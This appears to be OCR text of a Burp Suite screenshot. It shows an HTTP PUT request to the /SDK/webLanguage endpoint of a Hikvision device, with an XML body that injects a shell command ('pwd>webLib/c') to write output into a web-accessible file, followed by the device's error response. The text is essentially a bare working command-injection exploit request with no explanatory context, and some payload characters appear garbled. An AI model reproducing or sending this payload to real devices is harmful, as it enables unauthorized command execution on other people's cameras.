 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 PUT /SDK/webLanguage HTTP/1.1
2 User-Agent: python-requests/2.22.0
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Connection: close
6 Host: 192.168.1.64
7 X-Requested-With: XMLHttpRequest
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Accept-Language: en-US,en;q=0.9,sv;q=0.8
10 Content-Length: 79
11
12 <?xml version="1.0" encoding="UTF-8"?>
<language>
%26{pwd>webLib/c}%26
</language>
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 500 Internal Server Error
2 Date: Thu, 01 Jan 1970 17:05:02 GMT
3 Server: webserver
4 Connection: close
5 Content-Length: 248
6 Content-Type: application/xml
7
8 <?xml version="1.0" encoding="UTF-8"?>
9 <ResponseStatus version="1.0" xmlns="
http://www.hikvision.com/ver10/XMLSchema">
10 <requestURL>
/SDK/webLanguage
</requestURL>
11 <statusCode>
3
</statusCode>
12 <statusString>
Device Error
</statusString>
13 </ResponseStatus>
14